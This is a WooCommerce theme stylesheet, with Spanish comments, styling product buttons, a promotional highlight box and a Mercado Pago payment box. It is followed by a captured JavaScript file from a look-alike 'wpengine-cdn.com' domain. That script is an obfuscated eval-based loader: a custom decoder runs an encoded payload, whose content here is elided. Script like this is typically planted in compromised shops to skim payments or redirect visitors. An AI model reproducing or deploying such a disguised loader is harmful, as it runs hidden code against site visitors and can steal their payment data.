.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

/* ====== QUÍERETE PROMO (destacado suave) ====== */
:root{
  /* Rosa vivo pero controlado */
  --q-accent: #ff5f9e;
  /* Rosa medio para degradado suave */
  --q-accent-2: #ff86b6;
  /* Vino/brand */
  --q-wine: #7a2450;
  /* Fondo rosado más notorio */
  --q-bg: #fff0f7;
  /* Borde */
  --q-border: rgba(255,95,158,.28);
}

.blexi-highlight{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:16px 16px;
  border-radius:18px;
  margin: 12px 0 14px;
  border: 1px solid var(--q-border);
  background:
    linear-gradient(0deg, rgba(255,95,158,.08), rgba(255,95,158,.08)),
    linear-gradient(90deg, rgba(255,95,158,.10), rgba(255,134,182,.08)),
    var(--q-bg);
  box-shadow:
    0 14px 28px rgba(122,36,80,.12),
    0 2px 0 rgba(255,255,255,.7) inset;
  position: relative;
  overflow: hidden;
}

/* Glow decorativo */
.blexi-highlight::before{
  content:"";
  position:absolute;
  right:-60px;
  top:-60px;
  width:220px;
  height:220px;
  background: radial-gradient(circle, rgba(255,95,158,.28), rgba(255,95,158,0) 60%);
  pointer-events:none;
}

.blexi-highlight__badge{
  display:inline-flex;
  align-items:center;
  font-weight: 900;
  font-size: 12.5px;
  letter-spacing: .2px;
  color: var(--q-wine);
  background: rgba(255,95,158,.14);
  border: 1px solid rgba(255,95,158,.22);
  padding: 6px 10px;
  border-radius: 999px;
  margin-bottom: 8px;
}

.blexi-highlight__title{
  font-size: 18px;
  line-height: 1.15;
  font-weight: 950;
  margin: 0 0 4px;
  color: var(--q-wine);
}

.blexi-highlight__sub{
  font-size: 13px;
  color: rgba(122,36,80,.82);
}

/* Pill 2x1: visible pero elegante */
.blexi-highlight__pill{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-width: 72px;
  height: 44px;
  padding: 0 16px;
  border-radius: 999px;
  font-weight: 950;
  font-size: 16px;
  color: #fff;
  background: linear-gradient(90deg, var(--q-accent), var(--q-accent-2));
  box-shadow: 0 12px 20px rgba(255,95,158,.32);
  border: 1px solid rgba(255,255,255,.35);
}

.blexi-highlight__pill::before{
  content:"✨";
  margin-right: 7px;
  transform: translateY(-.5px);
}

/* Responsive */
@media (max-width: 520px){
  .blexi-highlight{ flex-direction: column; align-items: flex-start; }
  .blexi-highlight__right{ width: 100%; display:flex; justify-content:flex-end; }
  .blexi-highlight__title{ font-size: 16px; }
}

/* ===== Mercado Pago box: estilos + hover sin blanco ===== */
.sam-mp-box{ 
  margin: 12px 0 14px; 
}

.sam-mp-box__inner{
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  border: 1px solid #e6e6e6;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 0 rgba(0,0,0,.03);
}

.sam-mp-box__logo{
  width: 86px;
  height: auto;
  display: block;
}

.sam-mp-box__text{
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  line-height: 1.2;
}

.sam-mp-box__title{
  font-size: 13px;
  color: #333;
}

.sam-mp-box__title strong{
  font-weight: 800;
}

/* Link: evitar que el theme lo pinte blanco en hover */
.sam-mp-box a.sam-mp-box__link{
  font-size: 13px;
  color: #2f5aa8;
  text-decoration: none;
  background: transparent !important;
}

.sam-mp-box a.sam-mp-box__link:hover,
.sam-mp-box a.sam-mp-box__link:focus,
.sam-mp-box a.sam-mp-box__link:active,
.sam-mp-box a.sam-mp-box__link:visited{
  color: #2f5aa8 !important;
  background: transparent !important;
  text-decoration: underline;
  outline: none;
}

/* Por si el theme aplica filtros/opacity en hover */
.sam-mp-box a.sam-mp-box__link:hover{
  opacity: 1 !important;
}

/* Mobile */
@media (max-width: 480px){
  .sam-mp-box__inner{ padding: 10px 12px; gap: 10px; }
  .sam-mp-box__logo{ width: 74px; }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5582
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"ZXEvJgFAl",5,8,28))